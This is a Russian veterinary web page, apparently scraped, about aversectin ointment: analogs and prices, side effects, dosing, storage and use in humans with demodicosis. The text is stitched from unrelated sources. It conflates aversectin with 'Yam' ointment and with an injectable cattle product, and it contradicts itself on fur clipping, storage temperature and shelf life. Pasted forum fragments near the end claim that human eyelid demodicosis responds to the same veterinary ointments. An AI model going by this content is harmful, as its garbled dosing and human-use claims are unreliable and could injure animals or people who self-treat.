<p>Также мазь не желательно применять для лечения больных и ослабленных птиц. Одно из преимуществ средства в том, что оно не вызывает негативных последствий. Редко у пернатого может появляться сыпь, тошнота и рвота. Такое возможно при повышенной чувствительности к ингредиентам лекарства.</p>
<h2><span id="i-8">Аналоги ветпрепарата</span></h2>
<p><b>Таблица 2. Аналоги аверсектиновой мази</b></p>
<table>
<tbody>
<tr>
<th>Аналог
</th>
<th>Форма
</th>
<th>Особенности
</th>
</tr>
</tbody>
<tbody>
<tr>
<td>
<p><img src="/wp-content/uploads/3/4/9/349ae43179a65bbe1338e2598f628d51.jpg" alt="" /></p>
</td>
<td>Мазь
</td>
<td>
<ul>
<li>полный аналог;</li>
<li>устраняет влияние блох, клещей и власоедов;</li>
<li>используется по такой же схеме</li>
</ul>
</td>
</tr>
<tr>
<td>
<p><img src="/wp-content/uploads/2/f/b/2fb4fb7cbea0fea4db9e9023490445dc.jpg" alt="" /></p>
<p>«Амидель-гель»</p>
</td>
<td>Гель
</td>
<td>
<ul>
<li>аналог по воздействию;</li>
<li>в состав входят лидокоин, метилурацил и амитраз;</li>
<li>справляется с демодекозом, отодектозом, лишаем;</li>
<li>применяется по одинаковой с «Аверсектиновой мазью» схеме;</li>
<li>более мощный медикамент из-за наличия в его составе обезболивающего и вяжущего компонентов</li>
</ul>
</td>
</tr>
<tr>
<td>
<p><img src="/wp-content/uploads/0/b/0/0b000dfa9bb0ff78f00c8af5d7b33336.jpg" alt="" /></p>
</td>
<td>Шампунь
</td>
<td>
<ul>
<li>аналог по воздействию против энтомозов любой природы;</li>
<li>используется из расчета 0,5-1 мл/кг веса;</li>
<li>используют только на увлажненной шерсти в течение пяти минут и смывают;</li>
<li>возможна повторная обработка через 10 суток</li>
</ul>
</td>
</tr>
<tr>
<td>
<p><img src="/wp-content/uploads/f/2/8/f28145e5c3f73d49b91e96a8aa3657c7.jpg" alt="" /></p>
</td>
<td>Мазь
</td>
<td>
<ul>
<li>комбинированный антибактериальный препарат наружного применения;</li>
<li>в состав входят сульфат неомицина и цинк бацитрацина;</li>
<li>справляется с пиодермией;</li>
<li>используется для терапии воспалительных процессов, при нанесении препарата на поврежденные участки кожного покрова его всасываемость минимальна, поэтому максимальная концентрация образуется на месте нанесения</li>
</ul>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-9">Побочные эффекты</span></h2>
<p>Домашние питомцы хорошо переносят обработку Аверсектиновой мазью 0,05%. Однако у собак, склонных к аллергическим реакциям, могут появиться неблагоприятные симптомы:</p>
<ul>
<li>пузырьки, заполненные прозрачной жидкостью;</li>
<li>сильный зуд;</li>
<li>потеря аппетита;</li>
<li>снижение веса.</li>
</ul>
<p>Особенно страдают питомцы, недавно перенесшие инфекционное заболевание, истощенные, старые собаки.</p>
<p>
Отравление Аверсектиновой мазью может развиться при случайном проникновении состава внутрь организма. В этом случае домашний питомец не притрагивается к еде, может развиться диарея, возникает сонливость. В случае появления симптомов отравления необходимо срочно показать собаку ветеринарному врачу.
</p>
<h2><span id="i-10">Способ применения</span></h2>
<p>Перед применением препарата необходимо его тщательное перемешивание до достижения однородной консистенции. Стоит отметить, что предварительной подготовки кожи животного перед нанесением мази не требуется: выстригать шерсть и удалять корочки не нужно.</p>
<p>Обрабатывается не только зона поражения, но и прилегающие участки размером 2-4 см. Легкими движениями тонкий слой мази втирается в кожу, обработка повторяется 1-2 раза в день.</p>
<p>Обычно мазь Ям от лишая дает положительный эффект через 6-7 дней после начала лечения: корочки отпадают, и на пораженном участке наблюдается рост шерсти. Решение об окончании лечения может быть принято только после контрольного микроскопического исследования.</p>
<p>Если в соскобе с пораженных участков обнаруживаются возбудители заболевания, то курс лечения продлевается еще на неделю.</p>
<p>Препарат относится к малотоксичным только при условии наружного применения, поэтому желательно принять дополнительные меры безопасности, чтобы мазь Ям от лишая не попала в пищеварительный тракт животного (например, при вылизывании).</p>
<p>При работе с мазью необходимо строгое соблюдение норм личной гигиены (работа в медицинских перчатках). Пустую тару ни в коем случае нельзя использовать в быту, она подлежит обязательной утилизации.</p>
<p>Мазь Ям не имеет аналогов. При точном выполнении рекомендаций по применению лечение будет эффективным и безопасным.</p>
<h2><span id="i-11">Аналоги</span></h2>
<p>В качестве заменителя используют следующие препараты:</p>
<ul>
<li>серную простую мазь;</li>
<li>Бензилбензоат;</li>
<li>Ламизил;</li>
<li>Тербикс;</li>
<li>Амитан;</li>
<li>Перметриновую мазь;</li>
<li>Энтомозан.</li>
</ul>
<p>Серная мазь простая обладает сходным воздействием на организм питомца. Препарат используют при чесотке, дерматитах, возникших в результате заражения паразитами. Противопоказания аналогичны Аверсектиновой мази. Это дешевый препарат, его цена за 30 г в тубе – 34 руб.</p>
<p><img src="/wp-content/uploads/b/6/d/b6dcec12b268a8aeb5c18fb8d284f046.jpg" alt="" /></p>
<p>Бензилбензоат для домашних питомцев имеет следующие показания к применению: демодекоз, поражение кожи вшами. Лекарство токсично, поэтому необходимо использовать медикамент после консультации ветеринара. Мазь оказывает противопаразитарный эффект.</p>
<p>Беременным сукам лекарство не назначают. При передозировке препарата у домашнего питомца возникают судороги. Преимущества лекарственного средства:</p>
<ul>
<li>эффективность;</li>
<li>небольшая цена (29 руб. за тубу);</li>
<li>доступность.</li>
</ul>
<p>Препарат имеет недостатки:</p>
<ul>
<li>невозможность использования у щенков до 2 месяцев;</li>
<li>высокая токсичность.</li>
</ul>
<p>Ламизил применяют у домашних животных при дерматомикозах. Противогрибковый препарат улучшает самочувствие питомца, устраняет сильный зуд, болезненные симптомы, отечность и припухлость на коже.</p>
<p>Лекарственное средство имеет преимущества:</p>
<ul>
<li>эффективность;</li>
<li>несложное применение при местной терапии.</li>
</ul>
<p>Цена лекарства – 553 руб. Препарат в несколько раз дороже Аверсектиновой мази.</p>
<p>Тербикс выпускают в виде 1% спрея в баллонах по 30 г. Медикамент применяют для уничтожения дерматофитов, возбудителя лишая. Иногда у животногно появляются неприятные симптомы после обработки кожи:</p>
<ul>
<li>зуд;</li>
<li>покраснение;</li>
<li>жжение.</li>
</ul>
<p>Цена медикамента – 128 руб.</p>
<p><img src="/wp-content/uploads/3/3/d/33d815fb0265df44711131d6b8098f4f.jpg" alt="" /></p>
<p>Некоторые владельцы собак предпочитают для наружного мытья пса использовать Амитан, а демодекоз лечат Перметриновой мазью.</p>
<p>Амитан – инсектицидный препарат, уничтожающий блох, вшей, иксодовых клещей. Лекарство предназначено для приготовления водной эмульсии для обработки собаки, а также при ушной чесотке.</p>
<p>Лекарство имеет меньше побочных действий, чем Аверсектиновая мазь. Цена медикамента в ампулах по 2 мл, в упаковке из 10 шт. – 50 руб.</p>
<p>Перметриновая мазь продается в банках по 30 г. Препарат уничтожает клетки паразитов, вызывая их паралич и гибель. Медикамент используют для устранения чесотки и демодекоза, но не применяют у беременных сук, щенков до 2 месяцев.</p>
<p>Энтомозан выпускают в ампулах по 2 мл. Лекарственное средство применяют у собак для уничтожения иксодовых клещей, лечения энтомозов, саркоптоидозов, при заболевании ушей. Побочных явлений после обработки нет.</p>
<p>В некоторых случаях возникают осложнения: слюнотечение, рвота. Животное следует показать ветеринару.</p>
<p>Препарат безопасен для домашних питомцев. Цена Энтомозана – 156 руб.</p>
<p>При возникновении паразитарных заболеваний следует провести лечение домашнего питомца согласно рекомендациям специалиста. Владелец собаки должен обеспечить хороший уход, усилить кормление пса, чтобы не допустить появления опасных осложнений.</p>
<h2><span id="i-12">Дозировка Аверсектиновой мази и инструкция по применению</span></h2>
<p>Аверсектиновая мазь, как уже говорилось выше, очень проста в применении. Все, что нужно сделать – прочитать инструкцию по применению, вложенную в картонную упаковку вместе с флаконом. Для более эффективного действия препарата понадобится придерживаться нескольких правил:</p>
<p>
С пораженных паразитами участков кожи на теле питомца удалить всю шерсть;<br />
Надеть кошке воротник из пластика;<br />
Втирать ватным тампоном препарат в участки кожи, пораженные паразитами;<br />
Шерсть с пораженных участков можно не удалять только в том случае, если лечение проводится от блох или вшей;
</p>
<p>Самому владельцу проводить манипуляции нужно только в перчатках, а после их окончания помыть руки тщательно мыльным раствором.</p>
<p>Курс лечения псороптоза, нотоэдроза, отодекоза и саркоптоза составляет два раза с интервалом в неделю, а курс лечения демодекоза – пять раз с интервалом от недели до десяти дней.</p>
<h2><span id="_15">Аверсектиновая мазь, 15 г, инструкция</span></h2>
<h3><span id="i-13">Состав</span></h3>
<p>Мазь аверсектиновая 0,05%- лекарственный препарат содержащий в своем составе действующее вещество аверсектин С (0.05%), а также вспомог7ательные компоненты (полиэтиленоксид-1500, полиэтиленоксид-400 и глицерин дистиллированный), и представляет собой массу однородной консистенции белого с желтоватым оттенком цвета со слабым специфическим запахом.</p>
<h3><span id="i-14">Свойства</span></h3>
<p>Аверсектин С является инсекто-акарицидным средством контактного и системного действия, активен в отношении личиночных и половозрелых фаз развития саркоптоидных клещей и демодекозных клещей, а также насекомых, паразитирующих на собаках, кошках, пушных зверях и кроликах.</p>
<p>Механизм действия аверсектина С заключается в его воздействии на тока ионов хлора через мембраны нервных и мышечных клеток паразита, что приводит к параличу и гибели.</p>
<h3><span id="i-15">Дозировка и способ применения</span></h3>
<p>У животных, больных саркоптозом, нотоэдрозом, демодекозом, предварительно выстригают в местах поражения шерсть, удаляют комки и струпья, а затем наносят мазь тонким слоем и энергично втирают (щеткой) в пораженные участки. Для предотвращения слизывания лекарственного средства животным надевают шейный воротник, намордник или фиксируют челюсти тесьмой).</p>
<p>Обработку проводят 2-5 раз с интервалом 5-7 дней до клинического выздоровления животного, которое подтверждают двумя отрицательными результатами микроскопических исследований.</p>
<p>Животным с обширными участками поражения кожи обрабатывают в два приема с интервалом в один день, нанося мазь сначала на одну половину пораженной поверхности туловища, а затем на другую.</p>
<p>При ушной форме чесотки у собак, кошек, пушных зверей и кроликов наружный слуховой проход очищают от струпьев и корок влажным тампоном, затем внося мазь в каждое ухо. Ушную раковину складывают пополам и слегка массируют. Мазью обязательно обрабатывают оба уха.</p>
<p>При индивидуальной чувствительности животного к аверсектину и появлении признаков раздражения кожи, обработку прекращают, мазь снимают тампоном и смывают водой. Не подлежат обработке больные инфекционными заболеваниями, выздоравливающие и истощенные животные, беременные и кормящие самки, а также щенки и котята моложе 2-месячного возраста.</p>
<h2><span id="i-16">Где купить</span></h2>
<p><img src="/wp-content/uploads/4/f/1/4f1df471ae315a414bcd4fe1ba952536.jpg" alt="" /></p>
<p>Аверсектиновая мазь находится в свободной продаже, но стоит помнить, что в первую очередь это ветеринарный препарат. Ее невозможно найти в обычной аптеке. Она продается в ветеринарных аптеках, причем недостатка в этом средстве не ощущается.</p>
<p>Благодаря свободной продаже люди, страдающие демодекозом, а порой и филяриозом используют препарат без предварительной консультации с дерматологом. Это недопустимо. Поступая подобным образом можно нанести серьезный вред здоровью.</p>
<p>Подводя итоги всему вышесказанному можно сделать следующие выводы:</p>
<p>
во-первых, аверсектиновая мазь – это ветеринарный препарат лечить которым людей можно лишь в крайнем случае;<br />
во-вторых, с помощью этого состава можно лишь один человеческий недуг – демодекоз;<br />
в-третьих, это лекарственное средство следует использовать крайне осторожно, предварительно проверив если ли аллергия на его составные части.
</p>
<p><img src="/wp-content/uploads/4/1/4/414432785860b660bb3d8934dd2208cd.jpg" alt="" /></p>
<p>Привлекательность использования аверсектиновой мазь заключается в ее низкой стоимости и конечно же высокой эффективности при борьбе с недугами кожных покровов. Но решив прибегнуть к использованию препарата, нужно помнить, что если он помог одному человеку, не вызвав побочных эффектов, то для другого он может быть потенциально опасной.</p>
<p>Прием любого препарата должен быть согласован с лечащим врачом. В первую очередь это касается медикаментозных средств, которые по идее для человека не предназначены.</p>
<p><iframe loading="lazy" title="Средства от демодекоза: мази, крема, гели, растворы. Демодекс Комплекс (Demodex-complex)" width="500" height="281" src="https://www.youtube.com/embed/68EWU7eaQhs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-17">Аверсектиновая мазь при демодекозе</span></h2>
<p><b>Противопаразитарный</b> препарат широкого спектра действия для внутрикожных инъекций, по внешнему виду представляющий собой прозрачный раствор желтого цвета, содержит 20% аверсектина С и растворитель. Расфасовывают в стеклянные флаконы по 20 мл.</p>
<h3><span id="i-18">Фармакологические свойства</span></h3>
<p>Аверсектин С представляет собой природный авермектиновый комплекс, выделенный путем микробиологического синтеза с использованием культурыStreptomyces avermitilis. Препарат обладает широким спектром противопаразитарной активности против личинок Hypoderma bovis иHypoderma lineatum I, II и III стадии развития, нематод: Ostertagia spp. ,Haemonchus spp.. Trichostrongylus spp.. Cooperia spp.. Oesophagostomum radiatum. Nematodirus spp. ,Strongyloides papillosus. Bunostomum spp.. Thelazia spp. и Dictyocaulus spp.. саркоптоидных и иксодовых клещей, блох, вшей, власоедов.</p>
<p>Механизм действия активного ингредиента, аверсектина С, заключается в его воздействии на величину тока ионов хлора через мембраны нервных и мышечных клеток паразита. Основной мишенью являются глютамат-чувствительные хлорные каналы, а также рецепторы гамма-аминомасляной кислоты. Изменение тока ионов хлора нарушает проведение нервных импульсов, что приводит к параличу и гибели паразита. Период достижения максимальной концентрации (Сmax) аверсектина С после внутрикожного введения составляет 1 – 2 суток. Препарат по степени воздействия на организм теплокровных животных относится к умеренно опасным веществам и в рекомендуемых дозах не оказывает местно-раздражающего, резорбтивно-токсического, мутагенного, тератогенного и сенсибилизирующего действия.</p>
<h3><span id="i-19">Показания</span></h3>
<p>Назначают крупному рогатому скоту с профилактической и лечебной целью при нематодозах и арахно-энтомозах (гиподерматоз, саркоптоз, хориоптоз, псороптоз, поражение иксодовыми клещами, сифункулятозы).</p>
<h3><span id="i-20">Дозы и способ применения</span></h3>
<p>С профилактической целью против гиподерматоза обрабатывают все поголовье в осенний период: в северных и центральных регионах – в октябре – ноябре, в южных – в ноябре – декабре. С лечебной целью животных обрабатывают при выявлении на спине капсул с личинками (обычно, в зависимости от региона с конца февраля до середины апреля).</p>
<p>При высокой степени поражения рекомендуется тотальная обработка всего поголовья. Профилактическую дегельминтизацию против нематод проводят перед постановкой скота на стойловое содержание и весной, перед выгоном его на пастбище. Лечение проводят по показаниям, при выявлении яиц или личинок гельминтов. Против арахно-энтомозов коров обрабатывают по показаниям. Препарат вводят животным однократно внутрикожно в область лопатки, предплечья или задней трети шеи при помощи безыгольного механического инъектора системы БИ 7М типа «Шмель» или БИ-7 типа «Овод». Для этого инъектор вплотную прижимают насадкой перпендикулярно к коже, плавно нажимают кнопку спуска и при этом происходит мгновенное внутрикожное впрыскивание препарата.</p>
<p>Для профилактики и лечения гиподерматоза препарат вводят в дозе 0,1 мл на 400 кг массы тела животного, при других паразитозах из расчета 0,1 мл препарата на 100 кг массы тела (что соответствует 0,2 мг/кг по ДВ). В месте инъекции препарата образуется бугорок (горошина) диаметром примерно 8 мм, что свидетельствует о правильности введения препарата. В момент введения препарата во избежание травм не двигать сопло относительно участка инъекции.</p>
<h3><span id="i-21">Побочные действия</span></h3>
<p>При повышенной индивидуальной чувствительности к авермектинам у животных возможны аллергические реакции, рвота.</p>
<h3><span id="i-22">Особые указания</span></h3>
<p>Убой крупного рогатого скота на мясо разрешен через одни сутки после применения препарата. Молоко дойных животных используют для пищевых целей без каких-либо ограничений. При проведении манипуляций с препаратом следует пользоваться резиновыми перчатками. При случайном попадании препарата на кожу или слизистые оболочки, следует тотчас же удалить средство при помощи ватного тампона, а затем отмыть теплой водой. Во время проведения процедуры запрещается пить, курить и принимать пищу. Пустые флаконы из-под препарата обеззараживают путем автоклавирования при 0,8 атм. в течение 40 минут или кипячением в течение 1 часа. Загрязненные препаратом участки рабочих мест и транспорта нейтрализуют 5 % раствором щелочи.</p>
<h3><span id="i-23">Условия хранения</span></h3>
<p>С предосторожностью. В сухом, защищенном от прямых солнечных лучей и в недоступном для детей и животных месте</p>
<p>Отдельно от пищевых продуктов и кормов при температуре от 0 до 30 ?С. Срок годности – 3 года. </p>
<h2><span id="i-24">Меры личной предосторожности владельца</span></h2>
<p>При нанесении «Аверсектиновой мази» обязательно следует защитить не только животное от попадания активного вещества в рот и на слизистую глаз и носа, но и самого владельца. При проведении терапии в отношении питомца его хозяин должен придерживаться следующих правил:</p>
<ul>
<li>не употреблять пищу, воду, не курить непосредственно во время нанесения мази и до того момента, пока не будут вымыты руки;</li>
<li>в течение суток после использования мази нельзя трогать животное и допускать его к себе на руки, по возможности питомца изолируют в отдельной комнате;</li>
<li>при контакте ветпрепарата со слизистой ее требуется промыть достаточным объемом воды;</li>
<li>при случайном заглатывании, в том числе и питомцем, требуется принять сорбент, подойдет обычный или «Полисорб».</li>
</ul>
<p>Мазь владелец питомца должен наносить, защитив свои руки</p>
<ul>
<li>полиэтиленоксид-1500;</li>
<li>глицерин дистиллированный;</li>
<li>полиэтиленоксид-400.</li>
</ul>
<p><b>Мазь имеет желтоватый оттенок и однородную консистенцию.<br />
</b> Посторонние включения должны отсутствовать. Выпускают средство только в виде мази, которую помещают в полимерную банку. Хранить препарат нужно при определённых температурных условиях: от 0 до 20 градусов. <a href='/koshki/tromboembolia-u-kosek-simptomy-i-lecenie.html' class='broken_link'>В ином случае</a> состав быстро придёт в негодность. Мазь не должна находиться рядом с источниками света. Медикамент нужно хранить в тёмном месте в течение не более 2 лет. После вскрытия препарата его срок годности сокращается до 24 суток.</p>
<p>Аверсектиновая мазь применяется в ветеринарной практике</p>
<h2><span id="i-25">У меня демодекоз, что делать Использовал специальное мыло  не помогает. Хочу попробовать мазь Апит от демодекоза, можно ли ее использовать у человека</span></h2>
<p>При работе с мазью следует пользоваться перчатками. При применении этого препарата другими никакими мазями птицу НЕ МАЗАТЬ! А до этого замучились лечить,аверсектиновая мазь нам почему-то не помогла.</p>
<p>15. Мазь аверсектиновую не следует применять совместно с авермектинсодержащими и другими противопаразитарными лекарственными средствами для обработки животных. Людям с гиперчувствительностью к компонентам препарата следует избегать прямого контакта с Мазью аверсектиновой. При работе с Мазью аверсектиновой 0.05% следует соблюдать общие правила личной гигиены и техники безопасности, предусмотренные при работе с лекарственными средствами. Сера является одним из действующих веществ препарата Блефарогель-2 (именно этот компонент отличает данное лекарственное средство от препарата Блефарогель-1). 12. Особенностей действия лекарственного препарата при его первом применении и отмене не выявлено.</p>
<p>Мазь втирают в кожу против роста шерсти (можно в растопленном виде) в места скопления насекомых и в область затылка. При энтомозах (афаниптероз, линогнатоз, триходектоз) мазь втирают в кожу щеткой (против роста волос) в места скопления насекомых и после этого шерсть расчесывают гребнем.</p>
<p>Лицо в течение 5 месяцев надо мазать мазью «Розекс» (тот же метранидазол). Может у вас просто синдром сухого глаза. А вы ещё и спрегалем их 3 месяца мазали… Мажу теперь и лицо и уши, шею, грудь, живот. Думаю, что мы (я и мазь Ям) победим! На сколько, как часто и как долго мазали?</p>
<p>Аверсектиновая мазь с успехом используется в ветеринарии для лечения заболеваний кожи, вызванных клещами-паразитами. Крайне нежелательно использование при демодекозе кремов, мазей, содержащих гормоны — глюкокортикостероиды. Ихтиоловая маска помимо сильного антибактиального действия имеет антипаразитарное действие поэтому успешно используется при лечении не только акне и пиодермий, а и демодекоза. Также как и в случае с демодекозом кожи лица, при демодекозном блефарите нередко очень помогает лечение метронидазолом.</p>
<p>Для лечения демодекоза век назначают крем-гель гликодем, аверсектиновую мазь, амитразин плюс (или амитразин) и блефарогель2. Препарат ветеринарный, но практика показывает, что демодекоз у человека лечится теми же мазями, что и у животных. Любые кремы нельзя использовать при лечении демодекоза. Массаж век при демодекозе проводят совместно с втиранием антидемодекозных препаратов, таких как Блефарогель-2 или Демалан.</p>
<p>Мазь цинковая Лори (Лорі) против дерматита, экземы, пиодермии у животных, 20 г Мазь сметанообразной консистенции белого цвета с желтым оттенком и специфическим запахом. Амитразин маслянистый, мазь Аверсект жирная, но в аннотации к ним идёт «Демодекоз», а к спрегалю «Чесотка».</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="11998">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/koshki/bajtril.html' class='thumb'><img src="https://f-fauna.ru/wp-content/uploads/7/7/d/77d7faad1efa4b56a41c9cd413581f8d.jpg" alt="" /></a>
					<a href='/koshki' class='category'>Кошки</a>		
		<a href='/koshki/bajtril.html' class='title'>Оральный раствор Байтрил 10 &#8212; инструкция по применению</a>

		<div class="text">
			Использование концентрированных витаминов промышленного производства

Все птицеводы знают эффективность...		</div>

	</div>


			
				
	<div class="item">

		<a href='/koshki/otodektoz.html' class='thumb'><img src="https://f-fauna.ru/wp-content/uploads/9/f/b/9fbeb13e4a4732ab81e655fc307d6d9c.jpg" alt="" /></a>
					<a href='/koshki' class='category'>Кошки</a>		
		<a href='/koshki/otodektoz.html' class='title'>Ушной клещ у кошек что делать, если питомец чешет  уши Как проводить лечение</a>

		<div class="text">
			Лечение ушного клеща у собак

Существует масса причин, почему не стоит, не имея опыта, заниматься самостоятельным...		</div>

	</div>


			
				
	<div class="item">

		
					<a href='/koshki' class='category'>Кошки</a>		
		<a href='/koshki/kanikvantel-2.html' class='title'>Каниквантел для кошек показания, инструкция по применению, отзывы</a>

		<div class="text">
			Способ применения

Каниквантел плюс назначается для профилактики и лечения глистов у собак и котов. В...		</div>

	</div>


			
				
	<div class="item">

		<a href='/koshki/emicidin-2.html' class='thumb'><img src="https://f-fauna.ru/wp-content/uploads/7/e/e/7eea96f9b685989dc3c54c10fc30f433.jpg" alt="" /></a>
					<a href='/koshki' class='category'>Кошки</a>		
		<a href='/koshki/emicidin-2.html' class='title'>Как давать Эмицидин кошке</a>

		<div class="text">
			Дозировка и порядок применения

Дозировка Эмицидина зависит от проблемы, которую требуется устранить....		</div>

	</div>


			
				
	<div class="item">

		<a href='/koshki/ciprovet.html' class='thumb'><img src="https://f-fauna.ru/wp-content/uploads/2/b/4/2b45caf691e3d339c6f5d3f0210f0144.jpg" alt="" /></a>
					<a href='/koshki' class='category'>Кошки</a>		
		<a href='/koshki/ciprovet.html' class='title'>Ципровет для собак подробное описание и инструкция по применению</a>

		<div class="text">
			Раствор для закапывания глаз

Раствор для закапывания глаз «Ципровет» выглядит как прозрачная жидкость...		</div>

	</div>


			
				
	<div class="item">

		<a href='/koshki/kovinan.html' class='thumb'><img src="https://f-fauna.ru/wp-content/uploads/a/8/2/a8285371951f980cfda727e7f14cec3b.jpg" alt="" /></a>
					<a href='/koshki' class='category'>Кошки</a>		
		<a href='/koshki/kovinan.html' class='title'>Инструкция по применению препарата Ковинана для кошек</a>

		<div class="text">
			Ковинан для кошек инструкция

Инструкция по применению Ковинана касается как использования у кошек, так...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/koshki/aversektinovaa-maz.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='11998' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/koshki/samye-krasivye-porody-sobak.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e1592321dcd86ed8749943b7a7869929-180x180-2b029cde.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/samye-krasivye-porody-sobak.html' class='title'>Топ-10 самых красивых пород собак</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/norvezskij-elkhaund.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e61b1f23aac812a3d404823c708468bc-180x180-74639514.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/norvezskij-elkhaund.html' class='title'>Черные и серые норвежские лосиные лайки фото, видео, описание</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/kriptorh.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/34e1478a497873fd2cbbaab28a615bce-180x180-dba707b4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/kriptorh.html' class='title'>Крипторхизм &#8212; причины и следствия</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/d158ee23d34c290843f04b957ed36f4e-180x180-7dbbeb2f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='title'>Вазелиновое масло при запорах у кошек инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e3b4a55b6412ab9613018037da6f0277-180x180-63fd1e25.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='title'>Cколько лет кошке</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/koska-posle-sterilizacii.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/9bb0993a5f20421c06a9babf2578b3e3-180x180-8f7149fb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/koska-posle-sterilizacii.html' class='title'>Восстановление кошки после стерилизации период реабилитации по дням</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/anglijskij-dog.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/bddcb7eb1edcb43a51e71d734e05c7e0-180x180-896b763e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/anglijskij-dog.html' class='title'>4 Бесплатные фото Английский-Дог</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/verakol.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/8ac806961f4ee326637dde60a3310b3b-180x180-408d99a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/verakol.html' class='title'>ВЕРАКОЛ инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/polidaktilia-u-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/5392035867177e573dc50478c5b7a403-180x180-2cefaa74.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/polidaktilia-u-kosek.html' class='title'>Особенность полидактильных мейн-кунов</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/fortiflora.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/09e06e8071310331c0a1bc68f2800953-180x180-0e441ea6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/fortiflora.html' class='title'>Фортифлора для собак инструкция по применению, дозировка, аналоги</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
